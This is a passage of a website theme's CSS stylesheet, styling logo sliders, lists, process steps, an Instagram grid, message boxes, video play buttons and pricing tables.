    left: 50%;
    width: 100%;
}

.brand-logo-slider__two .brand-logo-two:hover .brand-logo-two__image {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
}

.brand-logo-slider__two .brand-logo-two:hover .brand-logo-two__image-hover {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}

.brand-logo-slider__two .brand-logo-two--slider {
    margin-bottom: 0;
}

.brand-logo-slider__three .brand-logo {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    text-align: center;
    position: relative;
}

.brand-logo-slider__three .brand-logo__image {
    opacity: 0.4;
    -webkit-transition: all .4s linear;
    -o-transition: all .4s linear;
    transition: all .4s linear;
}

.brand-logo-slider__three .brand-logo:hover .brand-logo__image {
    opacity: 1;
}

.brand-logo-slider__three .brand-logo--slider {
    margin-bottom: 0;
}

.brand-logo-slider__four .brand-logo {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    text-align: center;
    position: relative;
}

.brand-logo-slider__four .brand-logo__image {
    opacity: 1;
    -webkit-transition: all .4s linear;
    -o-transition: all .4s linear;
    transition: all .4s linear;
}

.brand-logo-slider__four .brand-logo:hover .brand-logo__image {
    opacity: 0.4;
}

.brand-logo-slider__four .brand-logo--slider {
    margin-bottom: 0;
}


/*======================================
=          27. Listing Css              =
=======================================*/

.separator-list .list-item {
    position: relative;
    margin-bottom: 6px;
    padding-bottom: 6px;
}

.separator-list .list-item::before {
    position: absolute;
    bottom: 0px;
    left: 0;
    content: '';
    height: 1px;
    width: 100%;
    background: #eee;
}

.separator-list .list-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0px;
}

.separator-list .list-item:last-child::before {
    display: none;
}

.separator-list .list-item a {
    line-height: 16px;
}

.check-list .list-item {
    position: relative;
    padding-left: 32px;
    margin-bottom: 10px;
}

.check-list .list-item::before {
    color: #363A68;
    content: '\f00c';
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    font-size: 13px;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 900;
}

.check-list .list-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0px;
}

.check-list .list-item a {
    line-height: 16px;
}

.check-list.check-list-color-two .list-item::before {
    color: #d2a98e;
}

.circle-list .list-item {
    position: relative;
    padding-left: 14px;
    margin-bottom: 12px;
}

.circle-list .list-item::before {
    content: '';
    position: absolute;
    top: 8px;
    left: 0;
    display: block;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: #999;
}

.circle-list .list-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0px;
}

.circle-list .list-item a {
    line-height: 16px;
}

.icon-list .list-item {
    position: relative;
    padding-left: 0px;
    margin-bottom: 12px;
}

.icon-list .list-item .list__icon {
    color: #363A68;
    font-size: 16px;
    margin-right: 10px;
}

.icon-list .list-item a {
    line-height: 16px;
}

ol {
    min-width: 45px;
    margin: 0;
    padding-left: 30px;
}

.automatic-numbered-list .list-item {
    position: relative;
    padding-left: 0px;
    margin-bottom: 12px;
    font-size: 24px;
    color: #333;
    line-height: 1.2;
    font-weight: 400;
}

.automatic-numbered-list .list-item a {
    line-height: 16px;
}

.ht-list.style-auto-numbered-02 .list-item {
    position: relative;
    padding: 0;
    margin-bottom: 62px;
}

.ht-list.style-auto-numbered-02 .list-item:last-child {
    margin-bottom: 0;
}

.ht-list.style-auto-numbered-02 .list-item .link {
    display: block;
}

.ht-list.style-auto-numbered-02 .list-item .link:hover .title {
    color: #363A68;
}

.ht-list.style-auto-numbered-02 .list-item .link:hover .title::after {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    color: #363A68;
}

.ht-list.style-auto-numbered-02 .list-item .link:hover .title::before {
    opacity: 0;
    visibility: hidden;
}

.ht-list.style-auto-numbered-02 .list-item .link:hover .marker {
    color: #363A68;
}

.ht-list.style-auto-numbered-02 .marker {
    font-size: 24px;
    font-weight: 800;
    line-height: 1.2;
    margin-right: 10px;
    min-width: 45px;
    color: #ababab;
    display: inline-block;
    float: left;
}

.ht-list.style-auto-numbered-02 .title-wrap {
    overflow: hidden;
}

.ht-list.style-auto-numbered-02 .title {
    font-size: 24px;
    line-height: 1.2;
    margin-top: 14px;
    padding-top: 20px;
    border-top: 2px solid #ededed;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    padding-right: 15px;
}

.ht-list.style-auto-numbered-02 .title::before {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 400;
    content: '\f178';
    position: absolute;
    top: 38px;
    right: 0;
    color: #333;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-list.style-auto-numbered-02 .title::after {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 400;
    content: '\f178';
    position: absolute;
    top: 38px;
    right: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}


/*=============================================
=        18. Gradation Process Css            =
=============================================*/

.icon-process-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    text-align: center;
    margin-bottom: -60px;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .icon-process-wrapper {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.icon-process-single {
    padding: 0 10px;
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-bottom: 60px;
}

.icon-process-single__line {
    position: absolute;
    top: 60px;
    left: 100%;
    -webkit-transform: translate(-50%, -5px);
    -ms-transform: translate(-50%, -5px);
    transform: translate(-50%, -5px);
    height: 10px;
    width: 100%;
    line-height: 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .icon-process-single__line {
        left: 50%;
        bottom: -30px;
        top: auto;
        -webkit-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0);
        transform: translate(-50%, 0);
    }
}

.icon-process-single__line .dot {
    display: inline-block;
    vertical-align: middle;
    background: #e4e8f6;
    border-radius: 50%;
    margin: 0 8px;
}

.icon-process-single__line .dot-1 {
    width: 2px;
    height: 2px;
}

.icon-process-single__line .dot-2 {
    width: 4px;
    height: 4px;
}

.icon-process-single__line .dot-3 {
    width: 6px;
    height: 6px;
}

.icon-process-single__line .dot-4 {
    width: 8px;
    height: 8px;
}

.icon-process-single__line .dot-5 {
    width: 10px;
    height: 10px;
}

.icon-process-single:last-child .icon-process-single__line {
    display: none;
}

.icon-process-single__content-wrap {
    position: relative;
    text-align: center;
    margin: 0 auto;
    max-width: 320px;
}

.icon-process-single__media {
    position: relative;
    width: 120px;
    height: 120px;
    line-height: 120px;
    border-radius: 40px;
    font-size: 34px;
    background: #ffffff;
    -webkit-box-shadow: 0 15px 50px rgba(89, 69, 230, 0.12);
    box-shadow: 0 15px 50px rgba(89, 69, 230, 0.12);
    margin: 0 auto 52px;
    color: #38cb89;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .icon-process-single__media {
        margin-bottom: 30px;
    }
}

.icon-process-single__media i {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.icon-process-single__title {
    color: #6d70a6;
    margin-bottom: 14px;
}

.icon-process-single:hover .icon-process-single__media {
    background-color: #38cb89;
    color: #ffffff;
}

.gradation-title-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

@media only screen and (max-width: 767px) {
    .gradation-title-wrapper {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.gradation-sub-heading .heading {
    position: relative;
    font-size: 13px;
    line-height: 2em;
    letter-spacing: 2px;
    text-transform: uppercase;
    display: inline-block;
    padding: 35px 80px 35px 42px;
    z-index: 1;
}

.gradation-sub-heading .heading::before {
    background-color: #363A68;
    content: '';
    position: absolute;
    top: 47px;
    left: 0;
    width: 34px;
    height: 1px;
}

.gradation-sub-heading .heading mark {
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    font-size: 120px;
    line-height: .8;
    font-weight: 900;
    color: #ededed;
    z-index: -1;
}

@media only screen and (max-width: 767px) {
    .gradation-sub-heading .heading {
        margin-top: 30px;
    }
}

.ht-gradation.style-01 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
    margin-right: -15px;
}

.ht-gradation.style-01 .item {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    position: relative;
    padding: 0 15px;
}

.ht-gradation.style-01 .item .line {
    width: 100%;
    height: 1px;
    background: #ededed;
    position: absolute;
    top: 24px;
    left: 15px;
}

.ht-gradation.style-01 .item:last-child .line {
    display: none;
}

.ht-gradation.style-01 .item .mask {
    opacity: 0;
    visibility: hidden;
}

.ht-gradation.style-01 .item:hover .mask {
    opacity: 1;
    visibility: visible;
}

.ht-gradation.style-01 .item:hover .circle {
    color: #ffffff;
    background: #363A68;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .ht-gradation.style-01 {
        display: block;
    }
    .ht-gradation.style-01 .item {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
        width: 100%;
    }
    .ht-gradation.style-01 .item .line {
        left: 39px;
        height: 100%;
        width: 1px;
        top: 15px;
    }
    .ht-gradation.style-01 .content-wrap {
        padding: 10px 0 50px 30px;
    }
}

.ht-gradation.style-01 .circle-wrap {
    display: inline-block;
    position: relative;
    margin-bottom: 56px;
}

.ht-gradation.style-01 .circle {
    position: relative;
    z-index: 1;
    width: 48px;
    height: 48px;
    line-height: 44px;
    text-align: center;
    border: 2px solid #e8e8e8;
    border-radius: 50%;
    font-size: 18px;
    background-color: #fff;
    margin-bottom: 0;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-gradation.style-01 .wave-pulse {
    width: 1px;
    height: 0;
    margin: 0 auto;
}

.ht-gradation.style-01 .wave-pulse::before,
.ht-gradation.style-01 .wave-pulse::after {
    opacity: 0;
    content: '';
    display: block;
    position: absolute;
    width: 100px;
    height: 100px;
    top: 50%;
    left: 50%;
    background: #fff;
    border-radius: 50%;
    border: 1px solid #ababab;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-animation: gradationMask 3s linear infinite;
    animation: gradationMask 3s linear infinite;
}

.ht-gradation.style-01 .wave-pulse-2::before {
    -webkit-animation-delay: 1.2s;
    animation-delay: 1.2s;
}

.ht-gradation.style-01 .wave-pulse-3::before {
    -webkit-animation-delay: 2.4s;
    animation-delay: 2.4s;
}

.ht-gradation.style-01 .heading {
    font-weight: 500;
}

.ht-gradation.style-01 .text {
    margin-top: 17px;
}

.ht-gradation.style-01 .gradation-btn {
    font-weight: 500;
    margin-top: 20px;
    font-size: 14px;
    color: #363A68;
}

.ht-gradation.style-01 .gradation-btn:hover {
    color: #d2a98e;
}

@-webkit-keyframes gradationMask {
    0% {
        -webkit-transform: translate(-50%, -50%) scale(0);
        transform: translate(-50%, -50%) scale(0);
        opacity: 1;
    }
    90% {
        opacity: 1;
    }
    100% {
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
        opacity: 0;
        border-color: transparent;
    }
}

@keyframes gradationMask {
    0% {
        -webkit-transform: translate(-50%, -50%) scale(0);
        transform: translate(-50%, -50%) scale(0);
        opacity: 1;
    }
    90% {
        opacity: 1;
    }
    100% {
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
        opacity: 0;
        border-color: transparent;
    }
}


/*=====  End of icon process  ======*/


/*=============================================
=        19. Instagram Css            =
=============================================*/

.instagram-feed-thumb {
    overflow: hidden;
}

.instagram-wrap {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    grid-column-gap: 30px;
    grid-row-gap: 30px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .instagram-wrap {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .instagram-wrap {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media only screen and (max-width: 767px) {
    .instagram-wrap {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media only screen and (max-width: 575px) {
    .instagram-wrap {
        grid-template-columns: repeat(1, 1fr);
    }
}

.instagram-item a {
    overflow: hidden;
    position: relative;
}

.instagram-item a::after {
    background-color: rgba(0, 0, 0, 0.4);
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    height: 100%;
    width: 100%;
}

.instagram-item a img {
    -webkit-transition: all 1.5s ease-in-out;
    -o-transition: all 1.5s ease-in-out;
    transition: all 1.5s ease-in-out;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    max-width: 100%;
}

.instagram-item a:hover img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

.instagram-item a .instagram-hvr-content {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.instagram-item a .instagram-hvr-content .tottallikes,
.instagram-item a .instagram-hvr-content .totalcomments {
    color: #ffffff;
    margin: 0 5px;
}

.instagram-item a .instagram-hvr-content .tottallikes i,
.instagram-item a .instagram-hvr-content .totalcomments i {
    margin-right: 5px;
}

.instagram-item a:hover::after {
    opacity: 1;
    visibility: visible;
}

.instagram-item a:hover .instagram-hvr-content {
    opacity: 1;
    visibility: visible;
}


/*========================================
=        20. Message Box Css            =
==========================================*/

.ht-message-box {
    background: #eee;
    padding: 27px 30px 27px 50px;
    font-weight: 500;
    border-radius: 5px;
}

.ht-message-box .icon {
    margin-right: 10px;
}

.ht-message-box.style-info {
    color: #5b63fe;
    background: rgba(91, 99, 254, 0.1);
}

.ht-message-box.style-success {
    background: rgba(56, 203, 137, 0.1);
    color: #38cb89;
}

.ht-message-box.style-error {
    background: rgba(254, 40, 84, 0.1);
    color: #fe2854;
}

.ht-message-box.style-warning {
    color: #fb0;
    background: rgba(255, 187, 0, 0.1);
}


/*========================================
=        21. Video Popup Css            =
==========================================*/

.single-popup-wrap {
    position: relative;
}

.video-link {
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    display: block;
}

.video-link .ht-popup-video.video-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background-color: rgba(8, 106, 216, 0.8);
}

.video-link .ht-popup-video.video-button {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}

.video-link .ht-popup-video.video-button .video-mark {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%, -50%);
    -ms-transform: translateY(-50%, -50%);
    transform: translateY(-50%, -50%);
    pointer-events: none;
}

.video-link .ht-popup-video.video-button .video-mark .wave-pulse {
    width: 1px;
    height: 0;
    margin: 0 auto;
}

.video-link .ht-popup-video.video-button .video-mark .wave-pulse::after,
.video-link .ht-popup-video.video-button .video-mark .wave-pulse::before {
    opacity: 0;
    content: '';
    display: block;
    position: absolute;
    width: 200px;
    height: 200px;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    border: 3px solid #363A68;
    -webkit-animation: zoomBig 3.25s linear infinite;
    animation: zoomBig 3.25s linear infinite;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}

.video-link .ht-popup-video.video-button .video-mark .wave-pulse::before {
    -webkit-animation-delay: .75s;
    animation-delay: .75s;
}

.video-link .ht-popup-video .video-button {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}

.video-link .ht-popup-video .video-button__one {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.video-link .ht-popup-video .video-button__one .video-play {
    width: 72px;
    height: 72px;
    background: transparent;
    border: 6px solid #fff;
    border-radius: 50%;
    -webkit-transition: all 1s cubic-bezier(0, 0, 0.2, 1) !important;
    -o-transition: all 1s cubic-bezier(0, 0, 0.2, 1) !important;
    transition: all 1s cubic-bezier(0, 0, 0.2, 1) !important;
}

.video-link .ht-popup-video .video-button__one .video-play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    line-height: 1;
    margin-left: 1px;
}

.video-link .ht-popup-video .video-button__one .video-play-icon::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    border-left: 17px solid #fff;
}

.video-link .ht-popup-video .video-button__two {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.video-link .ht-popup-video .video-button__two .video-play {
    width: 78px;
    height: 78px;
    background: #363A68;
    -webkit-box-shadow: 0 2px 41px 0 rgba(91, 99, 254, 0.36);
    box-shadow: 0 2px 41px 0 rgba(91, 99, 254, 0.36);
    border-radius: 50%;
    -webkit-transition: all 1s cubic-bezier(0, 0, 0.2, 1) !important;
    -o-transition: all 1s cubic-bezier(0, 0, 0.2, 1) !important;
    transition: all 1s cubic-bezier(0, 0, 0.2, 1) !important;
    -webkit-box-shadow: 0 20px 30px rgba(0, 0, 0, 0.07);
    box-shadow: 0 20px 30px rgba(0, 0, 0, 0.07);
}

.video-link .ht-popup-video .video-button__two .video-play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    line-height: 1;
    margin-left: 1px;
}

.video-link .ht-popup-video .video-button__two .video-play-icon::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    border-left: 17px solid #fff;
    border-top-width: 12px;
    border-bottom-width: 12px;
    border-left-width: 19px;
    border-left-color: #ffffff;
}

.video-link:hover .video-play {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
}

@-webkit-keyframes zoomBig {
    0% {
        -webkit-transform: translate(-50%, -50%) scale(0);
        transform: translate(-50%, -50%) scale(0);
        opacity: 1;
        border-width: 3px;
    }
    40% {
        opacity: .5;
        border-width: 2px;
    }
    65% {
        border-width: 1px;
    }
    100% {
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
        opacity: 0;
        border-width: 1px;
    }
}

@keyframes zoomBig {
    0% {
        -webkit-transform: translate(-50%, -50%) scale(0);
        transform: translate(-50%, -50%) scale(0);
        opacity: 1;
        border-width: 3px;
    }
    40% {
        opacity: .5;
        border-width: 2px;
    }
    65% {
        border-width: 1px;
    }
    100% {
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
        opacity: 0;
        border-width: 1px;
    }
}

@keyframes zoomBig {
    0% {
        -webkit-transform: translate(-50%, -50%) scale(0);
        transform: translate(-50%, -50%) scale(0);
        opacity: 1;
        border-width: 3px;
    }
    40% {
        opacity: .5;
        border-width: 2px;
    }
    65% {
        border-width: 1px;
    }
    100% {
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
        opacity: 0;
        border-width: 1px;
    }
}

.center-plexible-row .swiper-slide {
    width: auto;
}

.center-plexible-row .single-flexible-slider img {
    height: 400px;
    /*width: auto;*/
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .center-plexible-row .single-flexible-slider img {
        height: 100%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .center-plexible-row .single-flexible-slider img {
        height: 300px;
    }
}

@media only screen and (max-width: 767px) {
    .center-plexible-row .single-flexible-slider img {
        height: 100%;
    }
}

.auto-plexible-row .swiper-slide {
    width: auto;
}

.auto-plexible-row .single-flexible-slider img {
    height: 400px;
    /*width: auto;*/
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .auto-plexible-row .single-flexible-slider img {
        height: 350px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .auto-plexible-row .single-flexible-slider img {
        height: 300px;
    }
}

@media only screen and (max-width: 767px) {
    .auto-plexible-row .single-flexible-slider img {
        height: 100%;
    }
}


/*=============================================
=            22. Pricing table Css           =
==============================================*/

.pricing-table-wrapper {
    margin-bottom: -30px;
}

.pricing-table-one {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.pricing-table-one .pricing-table {
    margin-bottom: 30px;
}

.pricing-table-one .pricing-table__inner {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    text-align: center;
    padding: 49px 20px 51px;
    border-radius: 5px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 30px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 30px rgba(51, 51, 51, 0.1);
}

.pricing-table-one .pricing-table__header {
    margin-bottom: 25px;
}

.pricing-table-one .pricing-table__header .sub-title {
    font-size: 15px;
    line-height: 1.5;
    color: inherit;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 21px;
    z-index: 2;
    position: relative;
}

.pricing-table-one .pricing-table__image {
    position: relative;
    width: 162px;
    height: 162px;
    border-radius: 50%;
    margin: 0 auto 20px;
    background-image: -webkit-linear-gradient(290deg, #fbf7f4 0%, #fefdfd 100%);
    background-image: -o-linear-gradient(290deg, #fbf7f4 0%, #fefdfd 100%);
    background-image: linear-gradient(160deg, #fbf7f4 0%, #fefdfd 100%);
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.pricing-table-one .pricing-table__title {
    color: #ccc;
    margin-bottom: 19px;
    font-size: 15px;
    text-transform: uppercase;
    z-index: 1;
    position: relative;
}

.pricing-table-one .pricing-table__price-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: 500;
}

.pricing-table-one .pricing-table__price-wrap .currency {
    font-size: 15px;
    margin-bottom: 0;
    color: #ababab;
}

.pricing-table-one .pricing-table__price-wrap .price {
    font-size: 56px;
    line-height: .8;
    margin: 0 4px;
    font-weight: 300;
    color: #333;
}

.pricing-table-one .pricing-table__price-wrap .period {
    font-size: 15px;
    margin-bottom: 0;
    color: #ababab;
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}

.pricing-table-one .pricing-table__list {
    margin: 29px auto 0;
    max-width: 270px;
}

.pricing-table-one .pricing-table__list li {
    position: relative;
    display: block;
    padding: 7px 0 7px 31px;
}

.pricing-table-one .pricing-table__list li::before {
    content: '\f00c';
    color: #d2a98e;
    position: absolute;
    top: 12px;
    left: 0;
    display: inline-block;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 900;
}

.pricing-table-one .pricing-table__list li .featured {
    font-weight: 500;
}

.pricing-table-one .pricing-table__footer {
    margin-top: 30px;
    padding-top: 8px;
}

.pricing-table-one .pricing-table__footer .ht-btn {
    width: 180px;
    max-width: 100%;
}

.pricing-table-one .pricing-table__footer .ht-btn--outline {
    border-width: 1px;
}

.pricing-table-one .pricing-table__feature-mark {
    position: absolute;
    top: 0;
    right: 0;
    height: 92px;
    width: 92px;
    background: #d2a98e;
}

.pricing-table-one .pricing-table__feature-mark::after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    background: none repeat scroll 0 0 #fff;
    content: "";
    height: 159px;
    right: 23px;
    position: absolute;
    top: 10px;
    width: 100%;
}

.pricing-table-one .pricing-table__feature-mark span {
    position: absolute;
    top: 20px;
    right: 7px;
    text-align: center;
    font-size: 11px;
    font-weight: 700;
    line-height: 1.19;
    display: block;
    color: #fff;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    width: 50px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.pricing-table-one .pricing-table:hover .pricing-table__inner {
    -webkit-box-shadow: 0 41px 43px rgba(51, 51, 51, 0.07);
    box-shadow: 0 41px 43px rgba(51, 51, 51, 0.07);
    border: 0 solid transparent;
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.pricing-table-one .pricing-table--popular .pricing-table__inner {
    border: 0 solid transparent;
    padding: 49px 20px 51px;
}

.pricing-table-two .pricing-table {
    margin-bottom: 30px;
}

.pricing-table-two .pricing-table__inner {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    text-align: center;
    padding: 34px 20px 40px;
    border: 1px solid #dce6ed;
    border-radius: 5px;
    background-color: #ffffff;
}

.pricing-table-two .pricing-table__header {
    margin-bottom: 25px;
}

.pricing-table-two .pricing-table__title {
    color: #333;
    margin-bottom: 24px;
}

.pricing-table-two .pricing-table__price-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.pricing-table-two .pricing-table__price-wrap .currency {
    font-size: 15px;
    margin-bottom: 0;
    color: #ababab;
}

.pricing-table-two .pricing-table__price-wrap .price {
    font-size: 56px;
    line-height: .8;
    margin: 0 4px;
    font-weight: 300;
    color: #333;
}

.pricing-table-two .pricing-table__price-wrap .period {
    font-size: 15px;
    margin-bottom: 0;
    color: #ababab;
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}

.pricing-table-two .pricing-table__list li {
    position: relative;
    display: block;
    padding: 5px 0;
}

.pricing-table-two .pricing-table__list li .featured {
    font-weight: 500;
}

.pricing-table-two .pricing-table__footer {
    margin-top: 30px;
}

.pricing-table-two .pricing-table__footer .ht-btn {
